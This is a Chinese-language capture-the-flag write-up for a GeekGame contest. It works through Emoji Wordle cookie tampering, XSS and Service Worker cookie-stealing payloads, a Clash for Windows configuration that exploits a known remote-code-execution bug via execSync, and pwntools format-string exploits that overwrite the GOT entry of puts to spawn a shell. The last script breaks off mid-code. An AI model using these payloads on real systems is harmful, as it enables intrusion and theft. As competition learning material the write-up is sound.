复制代码- 10B55874DB222471B5BE9775109E779ABE03227745767B210DF0BA7109DEB09864542136010213107A2752FD54AE102F239AE8ABD2A17E79FE10DF1584442D810183510E3AB5104F57FB100A41190B506FB4EE6E4B3B1E55987866B810BDA0EE60F86D8DD84910B410BB1071B800887E7600A4BEE1F3092531555B1001AB91010806115024F0EAD16B1F21050F1034AED2F239AED2BEAA1438E6810ADDE2AF67DB4298E810D6437D608388AE726DE170B33BDA4888B25E10BEE9E179BBE7B105D7B3863E302EFE10419279AA01090FF81010AAF4D7AD58090A57BFBA924310102F09780101D1054FE3AA58AA82D04AE3AD8557F0E2155F6652E10106510101544BBF517FF5101031E444F2A300E518411AD7789E47661EF210107A5D0017D7010185D6A90D522D3013215BFEE02BE721010F9A01046100F1021AED4105BBEAA73995610F7095F6A7BBB54F1333D021D19D484489155310755A8E7DD10E09A1AE8FE1010358D100551010B61044952B106D509D9848887710E910820E55FDBE355839D5F500118BBBD287E1A57105F2893E20EDAB55AA32D78FB15FB0D90D69E0770077E2F6889B10B4605A41E7DA45D80911022B47877311A510B82B48D51010E91B2F25A30AA9E9299718E851033A025B996AFB6A10A9881710554FE3A58DEEE46A01DFBEA64A48B5AFEA0507F11BD5D10920670771106B998AF12DE229AEF411B341079109B9BB63195102986651FF33D1110DE2ADB534510A87D40108E477B9A6822DA334B2D510F5D3B94AA10B951089EEA3110110B1B10103F5504570EED10A00D56626EBF108F5AAEE5B13309972101750B66009AFAF9755337E35BB51D5400E6610AAA716D02313F789ADED55B815AB8F4D3B9AA96B7B9F6B2BFF2B41B10D1010E1619E5466BABF44F8FF8D911BAE9535510EBE5B3310F668855D104A361010727B518872D6FFFAE1EE311AD8FE3101011EAB6640D9701085755188FD29A3A106105DDD3F52220EB10DD362210F10421077D2897E8F550B977E1A57D5F23677668143BBB13A3922EB065F1142D471E221E1010E910559E1913FEFAEEF77115BDD2A7A121F72D3AA8B71A557AE66D1E52689D81108B59E1010ABDE0438103B8589447A8A02FFFEFA27195E1AA5710D52E32AF42EB28E86748FAB15ABB10AA2583106265FBA2510510D4A10E1AA06EB5A78B644B94F6610D374778BA2F9716AAEBF779718975103D10105B8F1154F6FBE6386D22D7B5AB01D3183E58B33B79BAF22233A010310B4F8466B21109799D10B74D166E88D5228F4D33B9AA963A57191010FDF3B5A5D9AB0AE6A111B5E5B66746E8944F915598F7246FF7074861799488300A5FF5D5881ABDB61055810E6BD00101D27ED21F110A3EB1F80FBB62AF7795D6AF8DD38131775BF56992864764A10A00BF4C776416A5CFBEEF38EBFAE3700468BEFD0E7357C171B93758BBEFF6B55218CD87FAE158D4DD7616ABBF5626DDDE7F7F0049B4950A8BB1A2C000000004945444A4426080000000000000DA3330E411F55102310410A84EB3AAAE90103A084928585109274E85591777288DBBA573D5739BE11F101DB310F10729E03D106D584537AB488A104E1B18DFE79A6115F3E57BB83ABB18B38617B447A409F9E92B4D42134104E809AAEDF51024F3E6AB437756F289AA10FD9075EAE07BF101E7EE30E809AED2A38DF03ED7297657B810E613410BD13B30A6E7242D77F96B10AA9D915503D576DE1023BA10FB5D0E88BEB60B477D9E14E677ED912359910E22B51010FE517DD3AD66D224F451FEDE0177E1010B5816E856BA13710A1E6224B48BE7DDDBA6B3332EA76884BFA29FA0643583E101055B797DDA2F714FB5786739999FF08DD7130157993D
但是直接把这个字节序列扔到HxD里看着像是乱码,因为不知道起始数据在哪里,也看不出来循环体,所以没法分析是什么二进制文件,于是作罢。
(赛后交流补记)
思路应该是对的,只不过我忘了信息里给出来了“数据大小2KB”这个信息,计算了一下按照2048个字节、2.5字节/秒的速度,需要大概14分钟才能接收到所有信息,而我使用笔记本录屏的时候总是会出现莫名其妙的错误,导致实际上并没有读出来一整个循环节就结束了。我本来猜测是因为内存不足之类的原因导致红石块没有被正确地计算,拿办公室的台式机打开也还是会出现错误,于是放弃解题了。
Web
Emoji Wordle
题面和官方题解
Flag 1:Level 1
题目提示说Level 1 的答案是固定的,这就简单了,直接拿所有Emoji往上怼,看哪些Emoji在给出的序列里(绿或黄),然后把得到的Emoji用最简单粗暴的方法复制64遍往上怼,得到每个位置的正确Emoji。代码放在下面。输入进去得到flag 1。
Flag 2:Level 2
题目提示说答案是随机生成并存储在会话中的,那就看一下是怎么存储的。打开Chrome的控制台可以看到一个Cookie:
复制代码- PLAY_SESSION=eyJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7ImxldmVsIjoiMiIsInJlbWFpbmluZ19ndWVzc2VzIjoiOCIsInRhcmdldCI6Ilx1RDgzRFx1REM0OVx1RDgzRFx1REM3Q1x1RDgzRFx1REM1NFx1RDgzRFx1REMzRlx1RDgzRFx1REM1OFx1RDgzRFx1REM2OVx1RDgzRFx1REM1Qlx1RDgzRFx1REM2Nlx1RDgzRFx1REM2MFx1RDgzRFx1REM2MVx1RDgzRFx1REM2M1x1RDgzRFx1REM3N1x1RDgzRFx1REM2Mlx1RDgzRFx1REM4Mlx1RDgzRFx1REM4N1x1RDgzRFx1REMzRlx1RDgzRFx1REM0Nlx1RDgzRFx1REM4N1x1RDgzRFx1REM3N1x1RDgzRFx1REM4Nlx1RDgzRFx1REM3OFx1RDgzRFx1REM0MFx1RDgzRFx1REM1Mlx1RDgzRFx1REM2OFx1RDgzRFx1REM1OVx1RDgzRFx1REM1Nlx1RDgzRFx1REM3N1x1RDgzRFx1REM3Mlx1RDgzRFx1REM2MVx1RDgzRFx1REM4N1x1RDgzRFx1REM0NFx1RDgzRFx1REM0Mlx1RDgzRFx1REM3N1x1RDgzRFx1REM4NVx1RDgzRFx1REM3M1x1RDgzRFx1REM3OFx1RDgzRFx1REM1NFx1RDgzRFx1REM3Mlx1RDgzRFx1REM4OVx1RDgzRFx1REM4M1x1RDgzRFx1REM3RFx1RDgzRFx1REM4Nlx1RDgzRFx1REM0MFx1RDgzRFx1REM4NVx1RDgzRFx1REM1Qlx1RDgzRFx1REM0M1x1RDgzRFx1REM0MVx1RDgzRFx1REM1QVx1RDgzRFx1REM0Nlx1RDgzRFx1REM1Mlx1RDgzRFx1REM3OVx1RDgzRFx1REM2QVx1RDgzRFx1REM4OFx1RDgzRFx1REM4MVx1RDgzRFx1REM1QVx1RDgzRFx1REM4NFx1RDgzRFx1REM3Rlx1RDgzRFx1REM4OVx1RDgzRFx1REM3NVx1RDgzRFx1REM3Qlx1RDgzRFx1REM2NVx1RDgzRFx1REM2MVx1RDgzRFx1REM1Nlx1RDgzRFx1REM3OCJ9LCJuYmYiOjE2OTc2MzY3MjAsImlhdCI6MTY5NzYzNjcyMH0.pcHR6VKrp5QMvc3VNKziwmIZhO9g93E_9KtIjOrmYy8; SameSite=Lax; Path=/; HTTPOnly
中间一长串挺有规律,看着像base64,解码一下:
复制代码- {"data":{"level":"2","remaining_guesses":"8","target":"\uD83D\uDC49\uD83D\uDC7C\uD83D\uDC54\uD83D\uDC3F\uD83D\uDC58\uD83D\uDC69\uD83D\uDC5B\uD83D\uDC66\uD83D\uDC60\uD83D\uDC61\uD83D\uDC63\uD83D\uDC77\uD83D\uDC62\uD83D\uDC82\uD83D\uDC87\uD83D\uDC3F\uD83D\uDC46\uD83D\uDC87\uD83D\uDC77\uD83D\uDC86\uD83D\uDC78\uD83D\uDC40\uD83D\uDC52\uD83D\uDC68\uD83D\uDC59\uD83D\uDC56\uD83D\uDC77\uD83D\uDC72\uD83D\uDC61\uD83D\uDC87\uD83D\uDC44\uD83D\uDC42\uD83D\uDC77\uD83D\uDC85\uD83D\uDC73\uD83D\uDC78\uD83D\uDC54\uD83D\uDC72\uD83D\uDC89\uD83D\uDC83\uD83D\uDC7D\uD83D\uDC86\uD83D\uDC40\uD83D\uDC85\uD83D\uDC5B\uD83D\uDC43\uD83D\uDC41\uD83D\uDC5A\uD83D\uDC46\uD83D\uDC52\uD83D\uDC79\uD83D\uDC6A\uD83D\uDC88\uD83D\uDC81\uD83D\uDC5A\uD83D\uDC84\uD83D\uDC7F\uD83D\uDC89\uD83D\uDC75\uD83D\uDC7B\uD83D\uDC65\uD83D\uDC61\uD83D\uDC56\uD83D\uDC78"},"nbf":1697636720,"iat":1697636720}
显然这个target就是答案。输入进去得到flag 2。
Flag 3:Level 3
有了前两个提示,同样打开控制台看到Cookie:
复制代码- PLAY_SESSION=eyJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7ImxldmVsIjoiMyIsInN0YXJ0X3RpbWUiOiIxNjk3NjM2ODE0NTkwIiwicmVtYWluaW5nX2d1ZXNzZXMiOiIzIiwic2VlZCI6IjEuNTAyMDk4NTM4Njg3ODQ4NEUxMiJ9LCJuYmYiOjE2OTc2MzY4MTQsImlhdCI6MTY5NzYzNjgxNH0.TxCiJrihsCRcOUBnQT2ZTVVtTtVkLR3pNnlI34LrQsA; SameSite=Lax; Path=/; HTTPOnly
解码出来:
复制代码- {"data":{"level":"3","start_time":"1697636814590","remaining_guesses":"3","seed":"1.5020985386878484E12"},"nbf":1697636814,"iat":1697636814}
这次保存的是随机数种子,因为不知道生成算法,所以不能本地算。不过这个Cookie里面直接就保存了剩余尝试次数(remaining_guesses),所以可以直接拿Python模拟请求,然后每次都把同样的Cookie发送出去,就可以多次尝试了。这个代码是直接拿flag 1的代码修改的:
复制代码- import json
- import os
- import re
- import requests
- with open("emoji_list.txt", "r", -1, "utf8") as reader:
- x = "".join(reader.read().split("\n"))
- cookies = None
- for i in range(0, len(x), 64):
- sub = x[i:i+64]
- response = requests.get(f"https://prob14.geekgame.pku.edu.cn/level3?guess={sub}", cookies=cookies)
- if not cookies:
- cookies = response.cookies
- result = re.search(r"[🟥🟨🟩]+", response.text).group(0)
- assert len(result) == len(sub)
- with open(f"3/{i // 64}.txt", "w", -1, "utf8", None, "\n") as writer:
- writer.write(sub + "\n" + result)
- STATUS_NOT_IN = 0
- STATUS_IN = 1
- STATUS_CORRECT_POS = 2
- char_pos = {
- i: [] for i in range(64)
- }
- char_in = ""
- for file_name in os.listdir("3"):
- if not file_name.endswith(".txt"):
- continue
- with open(f"3/{file_name}", "r", -1, "utf8") as reader:
- x, y = reader.read().strip().split("\n")
-
- for i, (char, status) in enumerate(zip(x, y)):
- if status != "🟥":
- char_in += char
- for i in char_in:
- sub = i * 64
- response = requests.get(f"https://prob14.geekgame.pku.edu.cn/level3?guess={sub}", cookies=cookies)
- result = re.search(r"[🟥🟨🟩]+", response.text).group(0)
- assert len(result) == len(sub)
- with open(f"3/{ord(i)}.txt", "w", -1, "utf8", None, "\n") as writer:
- writer.write(sub + "\n" + result)
- for file_name in os.listdir("3"):
- if not file_name.endswith(".txt"):
- continue
- with open(f"3/{file_name}", "r", -1, "utf8") as reader:
- x, y = reader.read().strip().split("\n")
-
- for i, (char, status) in enumerate(zip(x, y)):
- if status == "🟩":
- char_pos[i] = char
- sub = "".join(char_pos.values())
- assert len(sub) == 64
- response = requests.get(f"https://prob14.geekgame.pku.edu.cn/level3?guess={sub}", cookies=cookies)
- print(response.text)
其中emoji_list.txt是所有的Emoji,来自Unicode官方。另外flag 3似乎有1分钟内解决的限制。
第三新XSS
题面和官方题解
Flag 1:巡猎
XSS我听说过,XSS Bot还是第一次见。看了一下解释,应该是说XSS Bot是一个模拟的受害者。
看了下源代码,对于flag 1,这个XSS Bot先访问/admin/并放置Cookie,然后再访问我提供的网页,最后输出网页的标题。而这个Cookie有路径控制,没法直接读取。不过路径控制很好解决,拿iframe就能绕开。代码:
复制代码- <iframe src="/admin/" onload="document.title=document.getElementsByTagName(`iframe`)[0].contentDocument.cookie">
另外要注意题目区分flag 1和flag 2是靠协议,只有http协议才会给出flag 1。
Flag 2:记忆
和flag 1相反,flag 2需要先访问我提供的网页,再访问/admin/并放置Cookie。
这个问题我一开始真没想到解决方法,看了提示才知道是Service Worker,这个技术我知道有,但是一直没用过,没想到还能用在这里。根据文档和其他的一些教程,我需要注册一个Service Worker,接管/admin/页面的源代码。
首先要写一个注册页面,根据MDN的文档搓了一个:
复制代码- <script>
- const registerServiceWorker = async () => {
- if ("serviceWorker" in navigator) {
- try {
- const registration = await navigator.serviceWorker.register("/swjs/", {
- scope: "/",
- });
- if (registration.installing) {
- console.log("正在安装 Service worker");
- } else if (registration.waiting) {
- console.log("已安装 Service worker installed");
- } else if (registration.active) {
- console.log("激活 Service worker");
- }
- } catch (error) {
- console.error(`注册失败:${error}`);
- }
- }
- };
- registerServiceWorker();
- </script>
然后写一个脚本,由于这个网站只能保存成子路径,因此需要手动添加Service-Worker-Allowed: /这个Header。JavaScript:
复制代码- const enableNavigationPreload = async () => {
- if (self.registration.navigationPreload) {
- await self.registration.navigationPreload.enable();
- }
- };
- self.addEventListener("activate", (event) => {
- console.log("active");
- event.waitUntil(enableNavigationPreload());
- });
- self.addEventListener("install", (event) => {
- console.log("install");
- });
- self.addEventListener("fetch", (event) => {
- console.log("fetch");
- event.respondWith(
- new Response(
- "<title>HELLO</title><body><script>setInterval(()=>{document.title=document.cookie;},10);</script>",
- {
- status: 200,
- headers: { "Content-Type": "text/html" },
- }
- )
- );
- });
Header:
复制代码- {"Content-Type": "text/javascript", "Service-Worker-Allowed": "/"}
这样就能获得flag 2。
简单的打字稿
题面和官方题解
TypeScript的类型只在编译的时候检查,所以只能想办法搞坏编译器,但是不知道怎样才能让“flag”的内容输出而不输出“flag”这几个字。
(赛后交流补记)
原来“TypeScript类型体操”是真实存在的???已经开始看不懂了,应该报个班培训一下TypeScript再做题的。
非法所得
题面和官方题解
Flag 2
紧跟时事。
题目给出的是一个Clash for Windows的客户端,但是没有提供完全的操纵权限,只能查看General、Proxies、Profies,以及导入配置文件。此外就是一个浏览器,会使用这个Clash来访问网站。
看了一下题目提供的源代码,当访问ys.pku.edu.cn这个域名的网页时,会在id为primogem_code、type为password的输入框内插入flag,因此只要想办法让密码区显示就行了。写一个html页面:
复制代码- <html><body><input id="primogem_code" type="password"/><div id="primogem_code_out"></div><script>setInterval(() => {
- document.getElementById("primogem_code_out").innerHTML = document.getElementById("primogem_code").value;
- }, 100);</script></body></html>
接下来就是设置一个代理服务器,让所有对ys.pku.edu.cn这个域名的访问劫持到自己的服务器上。好在不强制要求https,不需要考虑证书的问题。先从阿里云买个按量付费的云主机,搭建一个nginx服务器:
复制代码- server {
- listen 80 default_server;
- listen [::]:80 default_server;
- root /var/www/html;
- index index.html;
-
- location / {
- try_files $uri $uri/ /index.html;
- }
- }
然后安装一个Tinyproxy,按照官方文档修改配置,尤其记住把ConnectPort的配置删掉(允许所有端口连接)。再修改/etc/hosts,添加127.0.0.1 ys.pku.edu.cn。最后就是写一个.yml配置文件,把流量转移到服务器上:
复制代码- port: 7890
- mode: Rule
- log-level: info
- external-controller: ":9090"
- proxies:
- - name: YS
- type: http
- server: MY SERVER IP
- port: 35000
- skip-cert-verify: true
- proxy-groups:
- - name: YSG
- type: select
- proxies:
- - YS
- rules:
- - "DOMAIN-SUFFIX,pku.edu.cn,YSG"
- - "DOMAIN-SUFFIX,mihoyo.com,REJECT"
- - "GEOIP,CN,DIRECT"
- - "MATCH,DIRECT"
把这个配置文件发布到公网上(我自己有服务器所以比较简单,没有服务器的话可以试试GitHub Pages),然后导入进去即可获得flag 2。
(赛后交流补记)
原来Clash配置文件里有个hosts参数可以直接劫持域名,这样就不用配置Tinyproxy了。
Flag 1&Flag 3
这两个flag其实我是一块拿到的,提示里面给的RESTful API我没有用到。
猜测这两个flag需要利用一些漏洞,于是谷歌“Clash 漏洞”真的发现了漏洞,这个漏洞在Clash for Windows的0.19.9版本修复,正好题目提供的是0.19.8版本,于是当然想到就是利用这个漏洞。具体漏洞是一个远程代码执行漏洞(Issue),在配置文件中加入特定代码可以执行任意代码,漏洞汇报时给出的案例是调用Windows的计算器。用类似的想法,构建一个新的配置文件,读取flag1所在的/app/profiles/flag.yml:
复制代码- port: 7890
- mode: Rule
- log-level: info
- external-controller: ":9090"
- proxies:
- - name: a
- type: socks5
- server: 127.0.0.1
- port: "17938"
- skip-cert-verify: true
- proxy-groups:
- - name: <img/src="1"/onerror="eval(`try{alert(require('child_process').execSync('/usr/bin/cat /app/profiles/flag.yml'));}catch(e){alert(e);}`);">
- type: select
- proxies:
- - a
存到公网上后导入进去,然后跳到Profiles界面,就能看到flag.yml的内容,拿到flag 1。顺带一提,Issue提供的复现配置文件里面onerror没加引号,导致我在调用/usr/bin/cat /app/profiles/flag.yml的时候老是拿不到,困扰了半天,最后发现——草,有空格,html标签属性不加引号是坏文明(甚至写题解的时候我又忘了加引号)。
利用同样的办法,把执行的代码由/usr/bin/cat /app/profiles/flag.yml改成/app/readflag可以拿到flag 3。但是这里我其实有点不太明白的是,flag 3设置了权限500,而代码执行是用node用户跑的,应该读不到flag 3才对,不过既然拿到了我也没再仔细研究。
Binary
汉化绿色版免费下载
题面和官方题解
Flag 1:普通下载
下载下来解压,看到.xp3,是Galgame常见的打包类型,找到一个解包工具GARbro,解包即可找到flag 1。
Flag 2:高速下载
根据上一步解包可以拿到源代码:
复制代码- @jump storage="round2.ks" cond="f.text.charAt(f.text.length-1)=='}'"
- 当前文本:[emb exp="f.text"][r]
- [link target=*sel_a clickse="SE_306"]> 输入 A[endlink][r]
- [link target=*sel_e clickse="SE_306"]> 输入 E[endlink][r]
- [link target=*sel_i clickse="SE_306"]> 输入 I[endlink][r]
- [link target=*sel_o clickse="SE_306"]> 输入 O[endlink][r]
- [link target=*sel_u clickse="SE_306"]> 输入 U[endlink][r]
- [link target=*sel_fin clickse="SE_306"]> 输入 }[endlink][r]
- [s]
- *sel_a
- @eval exp="f.text = f.text + 'A'"
- @eval exp="f.hash = f.hash * 13337 + 11"
- @jump target=*sel_end
- *sel_e
- @eval exp="f.text = f.text + 'E'"
- @eval exp="f.hash = f.hash * 13337 + 22"
- @jump target=*sel_end
- *sel_i
- @eval exp="f.text = f.text + 'I'"
- @eval exp="f.hash = f.hash * 13337 + 33"
- @jump target=*sel_end
- *sel_o
- @eval exp="f.text = f.text + 'O'"
- @eval exp="f.hash = f.hash * 13337 + 44"
- @jump target=*sel_end
- *sel_u
- @eval exp="f.text = f.text + 'U'"
- @eval exp="f.hash = f.hash * 13337 + 55"
- @jump target=*sel_end
- *sel_fin
- @eval exp="f.text = f.text + '}'"
- @eval exp="f.hash = f.hash * 13337 + 66"
- @jump target=*sel_end
- *sel_end
- @eval exp="f.hash = f.hash % 19260817"
可以看出每输入一个字符,就会计算hash,然后把hash保存在存档中。存档可以用KirikiriDescrambler解压:
复制代码- "user" => %[
- "hash" => int 1337,
- "text" => string "flag{",
- "prev_hash" => int 7748521
- ],
不过仅有hash还不能确定输入的内容,还需要解压datasu.ksd这个文件:
复制代码- %[
- "trail_round1_sel_i" => int 1,
- "autotrail_func_init" => int 1,
- "trail_func_init" => int 1,
- "autotrail_first_start" => int 1,
- "autotrail_round1_sel_i" => int 1,
- "trail_round1_round_1" => int 1,
- "trail_autolabel_autoLabelLabel" => int 18,
- "autotrail_round1_sel_end" => int 2,
- "trail_round1_sel_fin" => int 1,
- "autotrail_autolabel_autoLabelLabel" => int 2,
- "trail_round1_sel_a" => int 6,
- "autotrail_round1_sel_e" => int 1,
- "trail_first_start" => int 1,
- "trail_round1_sel_loop" => int 18,
- "autotrail_round1_sel_a" => int 1,
- "autotrail_round1_sel_o" => int 1,
- "trail_round1_sel_end" => int 17,
- "autotrail_round1_sel_loop" => int 1,
- "autotrail_round1_sel_fin" => int 1,
- "trail_round1_sel_e" => int 3,
- "autotrail_round2_round_2" => int 1,
- "trail_round1_sel_o" => int 6,
- "autotrail_round1_round_1" => int 2
- ]
trail_round1_sel_i以及后缀为a、e、o的变量是输入的次数,根据说明“出题人只玩了一半”,所以不可能是多次输入,因此就需要考虑6个A、3个E、1个I、6个O的全排列,并计算hash。不过这个计算量好像有点大,我算了好久才算出来。写一下具体计算方法,首先先满足条件的所有字符串,也即全排列:
复制代码- def int2aeio(number: int, length: int = 16):
- s = ""
- while number > 0 or length > 0:
- number, digit = divmod(number, 4)
- s = "AEIO"[digit] + s
- length -= 1
- return s
- writer = open("strings.txt", "w", -1, "utf8", None, "\n")
- for i in range(0, 4 ** 16):
- s = int2aeio(i)
- if s.count("A") == 6 and s.count("E") == 3 and s.count("I") == 1 and s.count("O") == 6:
- writer.write(s + "\n")
- writer.flush()
然后分别计算每个字符串的hash:
复制代码- def calc_hash(flag: str) -> int:
- hash = 1337
- for s in flag:
- hash = hash * 13337 + ("AEIO".index(s) + 1) * 11
- hash = hash * 13337 + 66
- hash = hash % 19260817
- return str(hash)
- import multiprocess
- if __name__ == "__main__":
- with multiprocess.Pool(16) as pool:
- with open("strings.txt", "r", -1, "utf8") as reader:
- result = pool.map(calc_hash, reader.read().split("\n"))
-
- with open("hash.txt", "w", -1, "utf8") as writer:
- writer.write("\n".join(result))
最后在第5888571行找到了答案。
初学 C 语言
题面和官方题解
Flag 1
这题我是在写题解的时候才做出来的,看来写题解确实有助于整理思路。题目给了源代码,但我一直没搞懂靠这些东西怎么能把flag 1给输出出来,根据提示查了资料才知道,原来printf这个函数还有别的用途,真是开了眼了。
根据资料的说明,printf函数会读取第一个参数作为格式化字符串,其他参数都是可选项,如果没有指定的话就从栈里面读取数据。源代码里面的printf函数有这么几个参数:
复制代码- int t = printf(buf, publics, publici);
buf就是这里的格式化字符串,可以手动输入;publics和publici分别是一个给定的字符串"a_public_string"和一个给定的整型变量0xdeadbeef;那么从第三个参数开始,printf输出的就是栈里的东西了。
题目读取的flag 1保存在了flag1这个变量,为了让printf函数输出它,需要先知道它在内存中的地址。拿IDA可以反汇编成伪代码:
复制代码- unsigned __int64 test()
- {
- int v0; // r8d
- int v1; // r9d
- char v3; // [rsp+0h] [rbp-4F0h]
- __int64 v4; // [rsp+18h] [rbp-4D8h]
- char v5[16]; // [rsp+60h] [rbp-490h] BYREF
- __int64 v6; // [rsp+70h] [rbp-480h]
- __int64 v7; // [rsp+78h] [rbp-478h]
- __int64 v8; // [rsp+80h] [rbp-470h]
- __int64 v9; // [rsp+88h] [rbp-468h]
- __int64 v10; // [rsp+90h] [rbp-460h]
- __int64 v11; // [rsp+98h] [rbp-458h]
- __int64 v12[8]; // [rsp+A0h] [rbp-450h] BYREF
- char v13[1032]; // [rsp+E0h] [rbp-410h] BYREF
- unsigned __int64 v14; // [rsp+4E8h] [rbp-8h]
- v14 = __readfsqword(0x28u);
- strcpy(v5, "a_public_string");
- v6 = 0LL;
- v7 = 0LL;
- v8 = 0LL;
- v9 = 0LL;
- v10 = 0LL;
- v11 = 0LL;
- v12[0] = 0x67616C665F61LL;
- memset(&v12[1], 0, 56);
- v4 = fopen64("flag_f503be2d", &unk_9F008);
- fgets(v12, 63LL, v4);
- fclose(v4);
- while ( 1 )
- {
- puts("Please input your instruction:");
- fgets(v13, 1023LL, stdin);
- if ( !(unsigned int)memcmp(v13, "exit", 4LL) )
- break;
- if ( (int)printf((unsigned int)v13, (unsigned int)v5, -559038737, (unsigned int)v5, v0, v1, v3) > 1024 )
- {
- puts("Too long!");
- return __readfsqword(0x28u) ^ v14;
- }
- putchar(10LL);
- }
- return __readfsqword(0x28u) ^ v14;
- }
显然这里的v13就是buf,v12就是flag1,v5就是publics,根据伪代码中给出的地址,flag1相对publics的内存地址加了0x40,而publics的内存地址可以通过%p来得到,这样就能够想办法构造格式化字符串,让printf输出flag1了。
到目前为止还算简单,构造格式化字符串我就懵圈了。看了很多网上的资料,CTF Wiki写的是通过addr%k$s来构造,我一开始既没明白addr是什么,也没明白%k是多少,在这里卡住了。直到我写题解的时候重新搜索了一下,发现了这篇文章,才搞明白是怎么回事。
在输入格式化字符串buf的时候,这个字符串实际上也保存在栈里,能够通过%(n)$p来获取,其中“(n)”替换成数字,例如%1$p是第一个参数,以%p(指针地址)的格式输出。那么该如何确定buf的“(n)”呢?这篇文章里有一句话:
因为64位的参数存放是优先寄存器(rdi,rsi,rdx,rcx,r8,r9),占满以后第7个参数才会存放在栈上。这就是跟32位找偏移不同地方。
这句话我一直没搞明白,直到写题解的时候才搞清楚。这篇文章里有个图,方便理解。其实上面反汇编的代码已经写得很明白了,buf的地址是[rsp+E0h],而64位程序每个寄存器是8个字节,因此它相当于是第224 / 8 + 6 = 34(224就是0xE0,6是前6个“优先寄存器”)个寄存器,用%34$p就可以获取到buf保存的数据了。不过我做出来的时候没算这些,而是仿照这篇文章的做法,输入AAAAAAAA%18$p %19$p ... %63$p,把buf的相对位置试出来的。
找到了地址,下一步就是要“写入”。通过在第一步传参%p可以直接获得publics的绝对地址,然后加0x40得到flag1的绝对地址。要想输出flag1的字符串,需要把flag1的绝对地址传给printf函数。前面提到的构造格式是addr%k$s,实际上这里的%k就是格式化字符串的“寄存器编号”,addr则是以小端序保存的字符串在内存中的绝对地址。在输入格式化字符串后,其内容会按照字节序列保存到%k的位置。同时,字符串中包含了%k$s,%s是字符串格式,传的参数实际上是字符串的地址,因此可以让printf函数读到构造的addr所在的内容,从而输出flag1。而且这里还有一个坑,64位程序内存地址只用了6个字节,最高的两个字节是00 00,如果把内存地址放在前面就会被当成是字符串的结束,因此需要把addr放在后面,并且对齐到8个字节,这样才能正确输出。最终构造出来的程序是这样:
复制代码- from pwn import *
- conn = connect("prob09.geekgame.pku.edu.cn", "10009")
- conn.recvuntil(b"Please input your token: ")
- conn.sendline(b"MY TOKEN")
- conn.recvuntil(b"Please input your instruction:\n")
- conn.sendline(b"%1$p")
- line = conn.recvline().decode("utf8", "ignore")
- addr = int(line[2:], 16) + 0x40
- conn.recvuntil(b"Please input your instruction:\n")
- conn.sendline(b"%35$s".ljust(0x08, b"a") + p64(addr))
- line = conn.recvline().decode("utf8", "ignore")
- print(line)
- conn.close()
现在复盘一下,因为已经知道flag1的地址是[rsp+A0h],按刚才的算法是第26个寄存器,所以可以直接出结果:
复制代码- from pwn import *
- import struct
- conn = connect("prob09.geekgame.pku.edu.cn", "10009")
- conn.recvuntil(b"Please input your token: ")
- conn.sendline(b"MY TOKEN")
- conn.recvuntil(b"Please input your instruction:\n")
- conn.sendline(b"%26$p %27$p %28$p %29$p %30$p %31$p %32$p %33$p")
- line = conn.recvline().decode("utf8", "ignore").strip("\n")
- line_bytes = struct.pack("<8Q", *[int(x[2:], 16) if x != "(nil)" else 0 for x in line.split(" ")])
- print(line_bytes.decode("utf8", "ignore"))
- conn.close()
Flag 2
这个题和下面的Baby Stack-Flag 2好像都是利用printf的格式化字符串漏洞,但是这个题的程序似乎有保护,所以没能想出来。
Baby Stack
题面和官方题解
Flag 1
int溢出很容易猜到,第一步输入0即可,程序里也给了后门,想到是把函数返回地址替换成后门所在的地址。但是栈溢出不知道如何才能利用,buffer的位置似乎是在函数返回地址的下面,也没法用格式化字符串漏洞泄露实际运行的地址。
Flag 2
这个题似乎就是教程上写的题目类型,因为最后用到的函数是puts,所以想到把puts替换为system,第一步泄露真实地址,第二步替换got表的跳转地址,写了个程序:
复制代码- from pwn import *
- context(arch="amd64", os="linux")
- r = connect("prob11.geekgame.pku.edu.cn", "10011")
- r.recvuntil(b"Please input your token: ")
- r.sendline(b"MY TOKEN")
- elf = ELF("./challenge2")
- libc = ELF("./libc.so.6")
- offset = 14
- puts_got = elf.got["puts"]
- log.success("puts_got => {}".format(hex(puts_got)))
- r.recvuntil(b"please enter your flag~(less than 0x20 characters)\n")
- payload = f"%{offset + 1}$s".encode("utf-8").ljust(8, b"a") + p64(puts_got)
- r.sendline(payload)
- printf_addr = r.recvline()[len(b"this is your flag: "):]
- printf_addr = struct.unpack("<Q", printf_addr[:printf_addr.index(b"a")].ljust(8, b"\x00"))[0]
- log.success("puts_addr => {}".format(hex(printf_addr)))
- system_addr = printf_addr - (libc.symbols["puts"] - libc.symbols["system"])
- log.success("system_addr => {}".format(hex(system_addr)))
- btw = sorted(((system_addr & 0xff, 0), ((system_addr >> 8) & 0xff, 1), ((system_addr >> 16) & 0xff, 2)))
- payload = f"%{btw[0][0]}c%{offset + 5}$hhn%{btw[1][0] - btw[0][0]}c%{offset + 6}$hhn%{btw[2][0] - btw[1][0]}c%{offset + 7}$hhn".encode().ljust(40, b"a") + p64(puts_got + btw[0][1]) + p64(puts_got + btw[1][1]) + p64(puts_got + btw[2][1])
- print(payload)
- r.recvuntil(b"What will you do to capture it?:")
- r.sendline(payload)
- r.recvuntil(b" and your flag again? :")
- payload = b"/bin/sh"
- r.sendline(payload)
- r.interactive()
但是实际运行的时候会在换got表的跳转地址时报错,检查了一下程序是可以对got表进行写入的,不知道是哪里出了问题。
(赛后交流补记)
看了官方题解,思路基本一样,只不过前后的printf提供的参数不一样,所以offset不同;另外绝对地址定位用了got表里面的__libc_start_main而非puts,这点我有些不太理解。可能是因为CTF Wiki中提到的“不要选择有wapper的函数”。其他地方写的都没错。修改一下:
复制代码- from pwn import *
- context(arch="amd64", os="linux")
- r = connect("prob11.geekgame.pku.edu.cn", "10011")
- r.recvuntil(b"Please input your token: ")
- r.sendline(b"MY TOKEN")
- elf = ELF("./challenge2")
- libc = ELF("./libc.so.6")
- offset_1 = 14
- offset_2 = 6
- puts_got = elf.got["puts"]
- start_main_got = elf.got["__libc_start_main"]
- r.recvuntil(b"please enter your flag~(less than 0x20 characters)\n")
- payload = f"%{offset_1 + 1}$s".encode("utf-8").ljust(8, b"a") + p64(start_main_got)
- r.sendline(payload)
- puts_addr = r.recvline()[len(b"this is your flag: "):]
- puts_addr = struct.unpack("<Q", puts_addr[:puts_addr.index(b"a")].ljust(8, b"\x00"))[0]
- log.success("puts_addr => {}".format(hex(puts_addr)))
- system_addr = puts_addr - (libc.symbols["__libc_start_main"] - libc.symbols["system"])
- log.success("system_addr => {}".format(hex(system_addr)))
- btw = sorted(((system_addr & 0xff, 0), ((system_addr >> 8) & 0xff, 1), ((system_addr >> 16) & 0xff, 2)))
